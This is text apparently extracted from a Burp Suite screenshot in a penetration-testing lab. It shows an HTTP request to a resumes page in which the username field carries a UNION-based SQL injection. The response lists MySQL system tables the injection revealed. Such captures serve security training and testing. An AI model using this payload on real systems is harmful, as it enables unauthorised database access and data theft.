 Request
Pretty Raw Hex
\n
1 POST /resumes.php HTTP/1.1
2 Host: www.trilocor.local:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 124
9 Origin: http://www.trilocor.local:8080
10 DNT: 1
11 Connection: close
12 Referer: http://www.trilocor.local:8080/resumes.php
13 Cookie: PHPSESSID=0qv5ebpm95h71i9g0pc8j0ddss
14 Upgrade-Insecure-Requests: 1
15
16 username=zprytka' UNION select 1,2,TABLE_NAME,TABLE_SCHEMA,5,6 from INFORMATION_SCHEMA.TABLES
where table_schema='mysql'-- -
Search...
0 matches
Response
Pretty Raw Hex Render
\n
File Name Upload Date
zprytka 6512bd43d9caa6e02c990b0a82652dca.pdf 2022-07-23 12:59:20
6 column_stats mysql
6 columns_priv mysql
6 db mysql
6 event mysql
6 func mysql
6 general_log mysql
6 global_priv mysql
6 gtid_slave_pos mysql
6 help_category mysql
6 help_keyword mysql